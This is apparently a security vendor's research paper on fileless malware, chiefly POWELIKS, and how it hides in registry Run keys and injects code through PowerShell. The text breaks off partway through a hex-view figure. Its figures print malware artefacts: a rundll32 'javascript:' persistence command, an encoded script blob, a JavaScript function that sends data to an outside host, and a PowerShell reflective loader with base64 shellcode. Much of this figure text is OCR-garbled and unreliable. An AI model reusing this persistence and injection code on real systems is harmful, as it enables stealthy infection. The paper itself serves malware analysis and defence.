# **DOING MORE WITH LESS: A STUDY OF FILELESS INFECTION ATTACKS**

*Benjamin S. Rivera & Rhena U. Inocencio* Trend Micro Inc., Philippines

Email {benjamin\_rivera, rhena\_inocencio}@ trendmicro.com

# **ABSTRACT**

In the past, malware evasion techniques have ranged from simple hidden file attributes to more advanced rootkit technology. Recently, however, notable pieces of malware have been using the seemingly contradictory – and arguably more powerful – method of going undetected by file-based anti-virus solutions: by going 'fileless'.

Indeed, 'fileless' infection opens up a wide range of possibilities for cybercriminals and threat actors as they continue to improve their tools and tactics to ensure that their arsenal remains on a target system for as long as possible and to make forensic investigations difficult. Among the real-world examples of this infection technique are threats that abuse *Windows PowerShell* features, recent attacks launched where malicious codes are injected directly into other processes, and notable malware families where binaries are placed in the registry entries. We will discuss the threat behaviour and technical details of these examples, along with various case studies and incidents we have investigated.

As a result, we will gain a thorough understanding of how fileless infection attacks will impact the threat landscape as a whole. We will also discuss how holistic reputation-based technologies will help correlate the components of a fileless attack and create appropriate solutions that will help protect users and organizations from these threats.

# **1. INTRODUCTION: THE ART OF HIDING EXPRESSED IN SEVERAL FORMS**

Traditional malware infections usually require a malicious file to be planted on a target system which then creates corresponding auto-start and persistence mechanisms to ensure that it runs continuously. These infections are, however, relatively easy to detect and resolve with the help of constantly improving file-based anti-virus solutions.

Note, though, that as security solutions continue to improve, so do malware writers constantly enhance their creations, making them harder to detect. Improved attacks include rootkits, which are typically used by backdoors, and trojan spyware that can hide malicious files, processes, and services more effectively than conventional malware. In response,

security vendors have introduced tools to manage and contain these problems. These tools can scan systems for, detect, and even eliminate hidden malicious files.

Infecting systems and networks does not always require a file. In effect, we cannot solely rely on file detection to protect our systems and networks. Now, there is a stealthier way to infect computers without the user's knowledge – going fileless.

The concept of going fileless is not new, but rarely encountered. Fileless infection [1] is defined as malicious coding that exists only in memory rather than installed into a target system's hard drive. The code is written directly on systems' RAM (i.e. malicious code is injected into running legitimate processes such as explorer.exe or svchost.exe). Fileless infections cannot usually survive a system reboot since this normally clears the RAM. This changed, however, with the emergence of POWELIKS [2], malware that used the *Windows* registry to hide malicious code and remain persistent despite being fileless.

# **2. POWER GRANTED BY WINDOWS POWERSHELL**

*Windows* PowerShell [3] is a powerful interactive shell or scripting tool designed to help system administrators automate tasks required to run on *Windows*. Its introduction in *Windows Vista* and later versions, while helpful, ushered the emergence of malware that could abuse it for nefarious purposes.

In March 2013, we saw a ransomware variant [4] use a PowerShell script embedded in an .HTA file to encrypt the files stored on infected systems. Since then, other malware has abused PowerShell to carry out malicious routines. These include CRIGENT [5], *Microsoft Office* macro malware that also took advantage of Tor and Polipo; POSHCODER [6], a ransomware variant that uses Advanced Encryption Standard (AES) to encrypt victims' files and RSA 4096 public key cryptography to encrypt AES keys; and PRESHIN [7], backdoors that use the PowerShell command-line interface to download files and bypass execution policies to run.

In July 2014, we saw a piece of malware, called POWELIKS, go fileless while enduring system reboots. To do so, POWELIKS created two registry entries – a blank or NULL auto-start entry and an entry that had an encoded script with an embedded .DLL file. The NULL value hides POWELIKS and makes sure the script executes during system start-up. The script then checks whether *Windows* PowerShell is installed on infected systems. If it isn't, the script downloads and installs it. It then uses PowerShell to execute the script and injects the malicious code into the system memory. Figure 1 shows an overview of POWELIKS infection.

POWELIKS malware has been known to arrive via malvertisements (see Figure 2). Users who click related malvertisements are redirected to malicious pages that automatically install POWELIKS variants into their systems.

Creates a NULL auto-start registry key

Creates another registry entry that contains a .DLL file

Checks if PowerShell is installed; if not, installs it

**Executes another** piece of code and injects the .DLL file into dllhost.exe

*Figure 1: Overview of POWELIKS infection.*



*Figure 2: How POWELIKS arrives via malvertisements.*



*Figure 3: Registry entry with a NULL value.*

| Registry Editor                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| File Edit View Favorites Help                                                                                                    |
| <b>Policies</b><br>Name<br>Type<br><b>RADAR</b>                                                                                                    |
| ab (Default)<br>#@~^kXcAAA==W5c^DkKxP^WTcV*ODHax+h,)mDk\tp64N+1<br>REG SZ<br>Run                                                                                                    |
| <b>RunOnce</b>                                                                                                    |
| <b>b</b> - Screensavers<br>Shell Extensions                                                                                                    |
| 11 Cidabas                                                                                                    |
|                                                                                                    |
| Computer\HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| #@~^ZXgAAA==W!x^DkKxP^WTcV*<br>ODH<br>+h, ) mDk\0 p64N+1YcJ\dX:s cj+M\n.oHSuP:n vcTr#IXRKw+<br>r!2:J5J4Y02<br>ax                                                                                                    |
| No#p.]Y;Mx, Fi)mmOm4`n#PDnO!Dx, Ti)8+{q+&pl{xnh~)1Yr\]pr(Ln^D`J j1DrwD<br>=zz6C+(NGc^G:JVKo_VGL{JQVBWl^/nbp6Rdn                                                                                                    |
| Utn^Vr#iStbs+v+Z'W b'DDXPA'mR2X2Cx92<br>\rDGUs+UYUODbxLdvJ]Ar NrDuE*i2{h3J-'/HdY[]:f '-Ar<br>$NWSdwKh+Md4+^V' -- F$                                                                                                    |
| T'-2WSnDktns^R+anriW'<br>nSP)1Yb\+or(%+1YcJUm.raYk<br>LRwkVUjz/D+sr8Ln^DJbi6;x1YrG<br>Pm [Uv# `YMzPDnDEMxPmR                                                                                                    |
| "no"+CNvJuFdH-'dW6Yhm.n-':bm.WdG6Yw-<br>Na--7 cTR1! { F-wdaJ#pNmmYm4cn#PD[Y; DU~ZiN86<br>nY, 0.Cs+hG. OPd+D; a-w                                                                                                    |
| nSP) 1Yb\+or(%+1YcJt/ah^ RUnD7+Do\JC:KhR <mark>I</mark> RTE*iaRK2+<br>;x1YrG<br>$PNC:$ *<br>E!AKJS; BOCVkn*iac/UxNv#p; 0<br>a'                                                                                                    |
| 'CRA62C N2<br>-kMWxsnUYUYMkUodcr]0+s2]'-Eb3ERd;(/ODbUT`;cVm/Y&x9n6}0cJJJbQ8#i!WxD'E6UQJcYswEi;WD'WR;.+mYnP <mark>U</mark> 6Yor^+                                                                                                    |
| +cE6UD~OME ~08#pr0vEWY*<br>:WDRUMrYU`6c.n/aW<br>/nAG[H#IE6OR;VGd]'#I;6'WR;. [10]K] 6Ywk^n'!0U~DD;n*iE6O'6RM] Ook^                                                                                                    |
| vEWxObpEW/{;0DR62】xbdP]6O?D.】lhv#pE0kR"n19`+#pEW qDkDn`!0/c]n19`!0ORjr.+R *bi!0d ;VWdnv#IE6 ;VGk+v#i6RGnV]YnsbVnc+                                                                                                    |
| !OxDbimRI!UcJ'Jr ; OUQr-EPJ5Eb+O~JxW.nkYCDDEB!S8#p0RG+^nY[] srV[] `;W<br>#i)Nh4kV[cZ0csbVn2arkYd`ab#PkWc1Nxcb{'T#P                                                                                                    |
| [vJ4DYa]zJNKAx^WCNc:r^MW/KWYcmWs&[WSx^WCN&TJ%&mJT%1F1WmcO*^W0Rc6W(O19v1OF1!OTv1G0mO+&H]YsX+!UnF a0vc+X+E#IN9`EtDOw=z                                                                                                    |
| &[KhxsGmN :b^MWdKODRmK:J[WSxsWmN&3JZzA&2;2,OXO& Z!fO*X1fRA+OF v09~vFT\$Wc)cJ<br>$bx[Khk(n  ~1 \sim 1 \nu R, f! 60] 21V + X + J * IN$                                                                                                    |
| :nxDcJhDG^]//Eb*`Elrb{Jr[6,`\$:+XORAx^W9kULY))zjZ&qRVnO?DDbxL`,/Kx-+MOT=)o.K:ACd[v*?D.bxLvB\x.!52]w(<br>mRAx-k.G                                                                                                    |
| .TtogGjV1ym()2(c1\;6H5qX05p"\1x3O9w]X9]iwo?\$8jCVSt.DN(U)VjVsH5 Fs[V.zmHa4`MozI]Fs[V.z w                                                                                                    |
| \$7m+^!m <mark>l</mark> , !n:3wo?\$4jCsA\.!TBsxVN #z4^Ilm!j1<br>8}-lq]NnKdVjCVAt`9qlqa0}p&,q!sSmA]\( ow(VT  }318^xxV4<br>134VF41 c:1V                                                                                                    |
| .hlqXV"Cs;I[F2e2s"my#D5hX*n2t}}o^Y: B;\[HT&s11^&"V4UXj}q}k} 1TCq,;S0oy1 #OI:6XPssO}ULbjhj:(M.NNV#3"M#/\[[49MjbF?0/                                                                                                    |
| / <mark>08HXm2I^4j*jtq}d}qH!m</mark> 01;d3.OCop;poH.} 8k(CV;Nqs/\M#X50H\\(1.pKKvj<br>#; $ U^*A\rangle$ } 28s. 3+qXt ( $ S* :$ , $V[q6s]$ ; Bx4V8V( $ $ ,<br>,H+`q\\C#/\?(dxM}48CgV UX3}q}a4h.inoAs ;B1 <mark>]j]s(M.UeoIs. sS}j&amp;/&amp;31k5oHyds\$FI:a2IX6:t</mark> [w/}q}dpq*.li1deo1"SAoF9M19(Ms"^ |
| ^Hqd  8Hlmf"V(?*gNqa!m  Ht1&]3\  6^t w!}jT2rHI`+pAs} .24V]V1kX3\  }28s.94yX.NuxFI&I7mbLk`V]K1M#%m  skP:wY}Ua(lqI                                                                                                    |
| ^pUVPCqmdj #k(Ms%&k68i2V"NV#DSsxV\:6^52]w( *E5 od(MV!t!g\4<br>Ia4+*"p:W[j2]t(:]41:pdBwA4msoD}p"V1xHaS^<br>ts4                                                                                                    |
| ^HV92sY1Mas( <mark>]</mark> .![Mw!lq1;Is64}fHG(^9q4         ]w( <mark>]id:]s;eqNs};(arz"j</mark> ](A^p<br>#w(M]V1kX3\[}a8:j1}o]G4ypKqVV;[s,.}U(/&V\$qI                                                                                                    |
| :62eH6(lq]^pU^Km[mkKs#&`a\9Za m(9Z[[w/qbAVjs.ZNp9;#VA}UA3`MozI[Fs[V.zmHV!j+j!U[FS4V#Y\[X!I(]2(*V8MwxmHLrj                                                                                                    |
| .!N!VOtU6H5qXt\#V&k3{^s.TNoB!q/"j (A^p #w(M]V1kX91:.4[Mjj+o\$s ;3F0 }q8s1T1q1E&M[4]FA4^ssOq;4(j!wXI]F^NV#Xns\$\1                                                                                                    |
| sTm <mark>]</mark> ,!KKz/Kqo;}VsZ4f9XKUIim #Vn.TLqF1T^sV;}8TT938\\C.k}Ua4`MoXI <b>]</b> qs9M.HFs~\mysTlq,!nP2dPqs;}Vo!(&BXh?Ii^                                                                                                    |
| jjTT[qg!1:V!}8Toxs\$X( Hs\C.Ht?0G9wHXm2I^4is"^y.O5sa*h.O\$1CA38yF41qX9r%af9(9H)qX!"M1YI[s;d3N^[2wymy#O5s6a}pHGFo6p1V#X                                                                                                    |
| /?qKI:wse2pL+H)0(z1C(M,b5qaA1&HV( <mark>MBdMj14e 4Vq;q\$4spT9o%;PV,%5o]w( *;`&amp;AdCopGq^a1qr^4dKs9S0#69Mo/1XLr`&amp;V.[MjYSs]d4;\</mark>                                                                                                    |
| : qa0P/V#q*"5qtV:: oTm()sPq.TlV10m"Z3`&V.NV#Y5(Hy\Dqr(C3!] j!. sA}UobK<br>V%^s, "4yt!dV[2(LHzJ^.;myos}ilt9MVy}'qV9M4\                                                                                                    |
| \C\rnKYHt("Fms*L9w.!m+sht`*4NVs\jqs9Mt-t H;Iy#ZK<br>j!mM,0 ;BC\(]p1:1%5 <mark>]</mark> I0^:jymH(2SOV!Nh,.tUoV4<br>$\frac{1}{2}$ (Za) nsYPno1T                                                                                                    |
| }qT!jUjE9MVD}UX9(x]V1:1A`_R[:^L}o\;?Vs!}!6sis.h(U4r\(^O:_95tq1TqwHlmf"V(?*UNqX!m[qVd3s;9M.H8&~K}oB+lq1^mz*(eq*V4V#?                                                                                                    |
| \[eGn2*s[HFK5s2^5f5oU]*Zj_]Xn?A3j[X"I[]}^P:w!lotsKq.Zl!,V^H*u}o]1\(]G( pG(0NsNAq7}uj/\jt44s]/\?(wd3s;9:,Mt?T34 #d4;6z                                                                                                    |
| /IH8yIq4Viwn?V2dZI}^s,%}q]8mh`wnKYO <mark>]</mark> ZB*9M#4o.TLxCbO<br>$!g\{4$ tsm<br>I9r%w!^s, Opsoy\KeT`&IzCq*U ; Bq <mark>lp\y\</mark>                                                                                                    |
| 6G^q9O5`2?qx4tI]F 8qV#.y#oIf~yq:,kIs1MmCo1t:oF`:sn<br>XYW4yoY9sst(.tOmo .9Cm sC4y6V4<br>w: ?sq2. jNM.TN                                                                                                    |
| -[jw-4Ath(M4aq3N4j^941ws44p4Ymomj[CIj2?I(4Omo[.aSIo[\$p`s~+9Ae}j}O4_s3:]]!]2t CV9o?A4U5+4yI3ml1<br>$4Dq2qAU$ ( $3$                                                                                                    |
| "2}h]C9A+w[*Hwt".3mXCwwH}Ae6"(4Aq[*\jw9VlV4N4hXZ[MYI5Zo1\2ty"  ]d\2}Ajsxkj<br>srHO*; +9ApHwwuj slj B(`:9*nsH*DOty}                                                                                                    |
| $(jIF#q)$ C1NB21TI65:Y^I;1&CV (F)-"2t"HjRc1Gol42IqpTVT}<br>)TgH[j]^KAH(Ij]V`&[t\s1oPMgjpZX<br>sN+SfV+nqwjjbOw(so                                                                                                    |
| }8ABNA#sUMs3q:}U}'2*?Za^pTgHI!91Kw[f'!aI5:[3}MN5ejA\m'2V}qVn[l!Xj^9sjZt55?Oo\ N\$}`sKmZaaHij}gLtDKw4V[jja3\[s\':}aP2                                                                                                    |
| "958\$TN89AlpwP]ymz]G4A5.\$Jm.j"\Vw# <mark>l</mark> wo~ST^h`:}:KwB: <mark>l</mark> ja5\Vo3t3VS]jx3p:tjpN1"}os;J89h+`]:\x[6I&.p]V}hNZX0jiO \M.G?^]:`                                                                                                    |
| !XjI3o[9!1kPL^9NA*X?oANph9\$]_V3mVH2I3(a5:Y9];Y\$roVy1oz!"f1jIVs5qC^\tsLTmKAIH2Rh <mark>]</mark> VO%48N}jh1/ij.+rjecU(}a5!Vqtjs/I`o~?                                                                                                    |
| ?i4C539wp`oC12ot5jof5js~]fg_ro2#Iy,~S"V9j^9hl`t&5?Oo".No}`sBNAaq?il/}jsGK;Op: O2g_]\"33X#j9Kpo2X.832jfNCn0!TNAOfU(HX<br>:yoq\0s-N01K5+Sh"VVZr`H99Cs2Uj4(539w}jwAjGH2Hy,wpj,5n A\$ .HK9 (-`:}P] N2}.#`}sx* <mark>I</mark> VVZN8\$A`C[wgft\$5js~}I1yNZB3p`                                                |
| gSjq3a6As]+`a29F\$Bj <mark>l</mark> 5X#NIB4Ae8?#4A\218Kw46`j]5\:2zUM,.]M4LpN <mark>#</mark> /jU/.NT,"jV3AH.];j.oB5 63JyIs.;1q}Vg 5KI5IAB9:N                                                                                                    |
| [AUs4VmKAIHM1c58#U+Nt~}!9qPVwaj`oA5jHFjM.9PVwap`o~piqHt31Z}`XA`2sxtVLA5j,.\:06]V[K.^oS5fwpP^}+1^( (Vo2mVt.jqV                                                                                                    |

*Figure 4: Registry entry that contains an encoded script.*

In order to run automatically on every system start-up, POWELIKS creates the following registry entry:

HKEY\_CURRENT\_USER\Software\Microsoft\Windows\ CurrentVersion\Run\(null)

(Default) = "rundll32.exe javascript:"\..\mshtml ,RunHTMLApplication ";document.write("\74script

language=jscript.encode>"+(new%20ActiveXObject("W Script.Shell")).RegRead("HKCU\software\microsoft\ windows\currentversion\run\")+"\74/script>")"

Because it uses a NULL value [8], users cannot see its content in the registry when viewed via the Registry Editor. This technique hides the entry from system tools (see Figure 3).

 $\begin{minipage}[t]{0.9\textwidth} {\bf function log(1) \{ try (x=new ActiveXObject("Maxml2. ServerMLEITTP.6.0")\textbf{.}x.open("GET", "http://faebd7.com/log?log="+1,\n fales)\textbf{.}x.add();\textbf{.}x.add();\textbf{.}x.add();\textbf{.}x.add();\textbf{.}x.add();\textbf{.}x.add();\textbf{.}x.add();\textbf{.}x.add();\textbf{.}x.add();\textbf{.}x.add();\textbf{.}x.add();\textbf{.}x.add();\textbf{.}x.add();\textbf{.}x.add();\textbf{.}x.add();\textbf{$ ure : contraction of the property of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the aWS1RH1uYW1pY0Fzc2VtYmx5KChOZXctT2JqZWN0IFN5c3R1bS5SZWZsZWN0aW9uLkFzc2VtYmx5TmFtZSgiUmVmbGVjdGVkRGVsZWdhdGUiKSksW1 "COMMENT CONFIDENT CHANGER AND THE RESEARCH OF THE CONFIDENT AND THE RESEARCH OF THE LESS LAWRIGHT CONFIDENTIA<br>|dWx0aWNhc3REZWx122F0ZV0p0yRUeXB1QnVpbGR1c15EZWZpbmVDb25zdHJ1Y3Rvc1g1U1RTcGVjaWFsTmFtZSxIaWR1Qn1TaWcsUHV1bG1j1i how variations in the comparation constant of the communication of the communication of the communication of the<br>how of White States and the communication of the communication of the communication of the communication of t .<br>UGFyYW11dGVyKFBvc210aW9uFTEsTWFuZGF0b3J5PSRUcnV1KV0gW1N0cm1u210gJFByb2N1ZHVyZSk7JFN5c3R1bUFzc2VtYmx5FVtBcHBEb21haW<br>|OjpDdXJyZW50RG9tYW1uLkd1dEFzc2VtYmxpZXMoKXxXaGVyZS1PYmp1Y3QgeyAkXy5HbG91YWxBc3N1bWJseUNhY2h1IC1BbmQgJF8u U3BsaXOoI1xcIilbLTFdLkVxdWFscvgiU31zdGVtLmRsbCIpfTskVW5zYWZ1TmF0aXZ1TWV0aG9kcz0kU31zdGVtOXNzZW1ibHkuR2V0VH1wZSgiTW raW5nKCJWWXZzZvt4b2FtdFlhbVZtaVVXWVdHcHlab2xGbWxocWJtYUnSWnhZYW1WbWlVV2VXR3BzWm9sRm9GaHFWMmFKUmFKWWFqSm1pVVdrV0dvdV zZFNXTGNUQ05WWmd6L312eWp5U1tpbFFWbURKVWZaajJ3a0YxQmtlRC93eHk2b1AvREhRNU84aDF6b3RWQ010Q1BJdEVFSGlEWmZnQUE4S0x1Q0NMY0<br>5TFdDU0xRQmdEOGdQYUEvcUpkZWlKWGV5S1J1U0Z3QStFZ2dBQUFPc0xpMUVZNjhtTFhleUxkZWlMUmZpTERJY1B0d1JEaXpTR2cyWDhBQ WEFBL01wUmZTTFJmeUxYZ1FEMk1wRUJkOTZSOiNRZFFuL1JmeURmZndOY3VXRGZmd05kUU9KZGVDS1RmU05UYkF6d0NsTi1JdE45SXBiOmJBRH1Ec FOUFBUDNbM29FOS9qenBBKzNTd2IvUmZTRHdpZzVUZ1J5e110d1BBUHdbNDZBOUFBOWczd0JEOUIwU1kxOEFReUxEd1BJVWY5VjRJbEY1SVhBZEN1TF| OUNMMkN02U5BUElnMlawOU9zMmkxWGdPVlawY3pXT122a1I2blFpalhrSWlWWHdEN2NYWm9YU2RBeUI0djhOOUFBRDBBTVJBUnFEeHdML1RmOjE1OU 

*Figure 5: JavaScript code.*

| function ad                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|--|
| х.                                                                                                    |  |
| Param ([Parameter(Position=0,Mandatory=\$True)] [Type[]] \$Parameters,[Parameter(Position=1)] [Type] \$ReturnType=[          |  |
| $[void]$ :                                                                                                    |  |
| \$TypeBuilder=[AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName(                   |  |
| "ReflectedDelegate")), [System.Reflection.Emit.AssemblyBuilderAccess]::Run).DefineDynamicModule("InMemoryModule",            |  |
| \$false).DefineType("MyDeleqateType","Class,Public,Sealed,AnsiClass,AutoClass",[System.MulticastDeleqate]);                  |  |
| \$TypeBuilder.DefineConstructor("RTSpecialName,HideBySig,Public", [System.Reflection.CallingConventions]::Standard,          |  |
| \$Parameters) . SetImplementationFlags ("Runtime, Managed") ;                                                                |  |
| .[[STypeBuilder.DefineMethod  "Invoke", "Public, HideBySiq, NewSlot, Virtual", \$ReturnType, \$Parameters                    |  |
| .SetImplementationFlags("Runtime, Managed");                                                                                 |  |
| return \$TypeBuilder.CreateType();                                                                                           |  |
|                                                                                                    |  |
| function ga                                                                                                    |  |
|                                                                                                    |  |
| Param ([Parameter(Position=0,Mandatory=\$True)] [String] \$Module, [Parameter(Position=1,Mandatory=\$True)] [String]         |  |
| \$Procedure):                                                                                                    |  |
| \$SystemAssembly=[AppDomain]::CurrentDomain.GetAssemblies() Where-Object                                                     |  |
|                                                                                                    |  |
| \$ .GlobalAssemblyCache -And \$ .Location.Split("\\")[-1].Equals("System.dll")                                               |  |
| 3.5                                                                                                    |  |
| \$UnsafeNativeMethods=\$SystemAssembly.GetType("Microsoft.Win32.UnsafeNativeMethods");                                       |  |
| return \$UnsafeNativeMethods. GetMethod ("GetProcAddress"). Invoke (\$null, @ ([System. Runtime. InteropServices. HandleRef] |  |
| (New-Object System Runtime InteropServices HandleRef ((New-Object IntPtr), \$UnsafeNativeMethods GetMethod (                 |  |
| "GetModuleHandle") . Invoke(\$null,@(\$Module)))),\$Procedure));                                                             |  |
|                                                                                                    |  |
| [Byte[]] \$p=[Convert]::FromBase64String("VYvsq+xoamtYamVmiUWYWGpyZolFmlhqbmaJRZxYamVmiUWeWGpsZolFoFhqM2aJRaJYajJmiU         |  |
| WkWGouZolFplhqZGaJRahYamxmiUWqWGaJRaxmiUWuZKEwAAAAx0XAVmlydMdFxHVhbEHHRchsbG9jxkXMAItADFODwAxWx0XQTG9hZMdF1ExpYnLHRd         |  |
| hhcn1BxkXcAMdFsEd1dFDHRbRvb2NBx0W4ZGRvZWbHRbxzc8ZFvqCLvFeLCWaDeSwYdSWLcTCNVZqz/vvvjRR+i1QVmDJUfZj2wkF1BkeD/wxv6oP            |  |
| /DHQ508h1zotVCItCPItEEHiDZfqAA8KLeCCLcByLWCSLQBqD8qPaA/qJdeiJXeyJReSFwA+EqqAAA0sLi1EY68mLXeyLdeiLRfiLDIcPtwRDizSGq2X         |  |
| 8AAPKiU30jUXQA/IpRfSLRfvLXfQD2IpEBdA6RB3QdQn/RfvDffwNcuWDffwNdQOJdeCJTfSNTbAzwClN9ItN9IpcBbADvDpcDbB1BkCD                    |  |
| +A9v64P4D3UDiXXw/0X4i0X4O0XkcoWNRcBQUv9V8It1CIueQBEAAIHGBBEAAGpAaAAwAAAD3v9zUGoA/9CJRfiFwA+EFqEAAItLVIN19ACL                 |  |
| +POkD7dLFI1UGSAzvWY7SwZzM4tKCIsvO852AovOhcl0FYt9CItvDIHHBBEAAAP3i3oEA/jzpA+3Swb                                              |  |
| /RfSDwig5TfRvzYtwPAPwi46AAAAAg3wBDAB0SY18AQvLDwPIUf9V4I1F5IXAdCuLXwQDXfjrHosDhcB5BQ+3w0sHi034jUQIA1D/deT                     |  |
| /VfCJA4PDBIM7AHXdi0X4q8cUqz8AdbuLjqQAAACJTeCLjqAAAACL2CteNAPIq2X0AOs2i1XqOVX0czWNVvjR6nQijXkIiVXwD7cXZoXSdAvB4v8PAAA         |  |
| DOAMRARqDxwL/TfB15AF19APOi3EEhfZ1w4tIPItMCChqAGoB/3UIA8j/0esCM8BfX1vJwhAAU1VWM/ZXOTU4kEAAdQv                                 |  |
| /FWgwQACjOJBAAIsdDDFAAL04kEAAVf/Tag4z01n38Yv6R3QZVf/TM9JqGVn38YtEJBSAwmGIFAZGO/dv54tEJBRfxqQGAF5dW8IEAFWL7LqAEAAA6Nq         |  |
| JAABTVos1BDFAAFcz2/91EP91CP8VuDBAAIv4hf90SotFEI1IAYoQQITSdfkrwQPHaAAQAABQiYUA8P//UP/Wi0UIK8cDRQxQ/3UUV//W/3UMiYUA8P/         |  |
| /UP91CP8VADFAADPbg8QkQ+ukX16Lw1vJwhAAVYvsqexMBAAAV1cz/1dXvgQBAABWjYW0+///UP91CFf/FTgxQACFwA                                  |  |
| +IgOAAAGo4jUXIV1DHRcO8AAAA6CEJAACDxAvNhbz9//9QVv8VPDBAAP91CP8VsDBAAFCNhbz9//9Q/xW0MEAAV42FvP3//1CNhbT7//9Q                   |  |
| /xVAMEAAhcB0VY2FvP3//41F1I1FxFDHRchAAAAAx0XYRDNAAP8VpDBAAIXAdBhowCcJAP91/P8VRDBAAP91/P8ViDBAAEeLNYQwQACNhbT7//9Q             |  |
| //9aNhbz9//9Q/9aLx19eycIEAFWL7IPk+IHsxAsAAFNWV7nfAQAAvmgzQACNvCRQBAAA86Uz210JXCQkpP8VLDFAA0hH9//                             |  |
|                                                                                                    |  |

*Figure 6: PowerShell script.*

However, users can view one of the two registry entries added – the one that contains an encoded script (Figure 4).

The script is encoded using Script Encoder [9]. After performing several decoding steps, a .DLL file that contains the malicious code and payload is revealed.

The JavaScript code first checks whether *Windows* PowerShell is installed on the system. If it isn't, it downloads and installs this command-line shell and scripting environment. Further decoding reveals a base64-encoded PowerShell script (Figures 5 and 6).

The PowerShell script contains a base64-encoded shellcode in variable \$p*.* When decoded, it contains code that directly injects a Dynamic Link Library (DLL) into the system's memory (see Figures 7–9).

| <b>E</b> Hiew: Hex view file.bin                                                                                                    |                                                                                                    | $=$ $\blacksquare$                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Hex view file.bin<br>ï@â@hjkXjefeEUXjrfeEUXjnfeE <del>EX</del> jefeE&j1feEaXj3feE6Xj2feEñXj.feE=XjdfeE&Xj1feE-XfeE&feExdi0<br>:  E-ualA  É411oc  Ё  - 109Så 490  E4Load  E4Libr  E+aryA  E="  E%GetP  E+rocA  E+ddref  E4ss  E4- 14V10fây, tüzilg0i<br>Uÿ3 +≥ì¶~eT§y2T)y <del>i <sub>T</sub>Au±Gâ ?r</del> Ωâ ?t9;Цu¦iUCiB <id⊧xâe°v†ïx ëu<u="" ïp-ïx\$ï@tv≥vjv="">Qël∞ëEzà'%äé   õõiQtõnïl∞ï<br/>uğïE°ï9c*n*Cï4&amp;âē" V‼ëMrìE‼V≥)ErïE"ïïrV⊋D±":D+"uo E"â}"<br/>raâ≯"<br/>ιΨëuαëM (`ìM▒3 └)M ('ïM (`èヽ&amp;▒♥╚:ヽ<br/>adeâ°weôâ°wavëd= ɰIE°;E∑ràìE4PR U=Iu⊡IRe4  ü →4  jeh 0  v∥ sPj<br/>`;K±s3iJ<mark>D</mark>i2;{¦νOi{¦a<sub>lf</sub>t§ï)DirΩi  ♦4  v≈ïz♦v°≤ñ«<sub>D</sub>R±`Erâ⊤ζ9Mrr=ïpζv=ïǎC  âI⊙¥ tīìI⊙¥ï«vºQ UαëEΣà't+ï_Pv]<br/>'δ▲ïvà'y&amp;m o iN°ìDQ9P uΣ U≡ëvâ +â; u ïEºâ  ¶<u>â?</u> uηïǎñ_ ëMαïǎá  ï‡+^4vºâ¢ſ δ6ïUα9Urs5ìU°<del>-</del>Ωt"1yQëJ≡«<br/>n de na diversa de la partica de la construcción de la construcción de la consegue de la consegue de la conseg<br/>De la consegue de la consegue de la consegue de la consegue de la consegue de la consegue de la consegue de la<br/><math>t</math>JIEFINOSFES<sub>I</sub>U<sup>1</sup>+<sup>1</sup>V  h F Pià = P nIE<b>G</b>+  VESP u M n u Pià = P u S 10 3 13-5C66 <sup>2</sup>I   n U u wiwi + U<sub>13</sub><br/>P Séde à cum seie à sér — jëiE WP E—&lt;<br/>P Séde à cujà‼* — ëE siE—P E "" =  E=+D30<br/>^GT* Uï®âΣºi®—a — cudim—P E "" =  E=+D30<br/>MH♦© Uìà J Pu<mark>o</mark>M §810 à <del>Wêr</del><br/>nali – pradde a cullali – enesh-punde – Unibo – ename a crupto – un apport un asocio cresoe lali – p<br/>La dili – universite – sund – enesh – la dispositione – ename a creso – support a la dispositione – energia –<br/>Piài C<br/>Uia\$\*<br/><math>i</math>ä\$@@ P<math>\overline{2}\pi^2</math><br/><math>P\overline{Q}</math>: 1<br/><math>PQO^2</math><br/><b>GM ATASY</b><br/>ユュンピッ<br/>PhC;e Viaș<math>\sqrt{2}</math> P2414<br/>SPIR\$1<br/>ö<br/><math>\overline{O}</math> P<math>\bullet</math><br/>Je; Ud‱je sa: ënstix©ede:mi-jeri lie in&gt;e ius sxg@'uitste `qrënst sere a-9 tsthe;@'u tsto-m''ij<br/>jasno iu s™ge a-9jase@ PhH;@'u tstog", ins9in©ede:mu leinse ol 'ensga';@'enssens¶ ns,d;@'9\seud  <br/>P §100 à wa(0 ïa\$% a22  e0 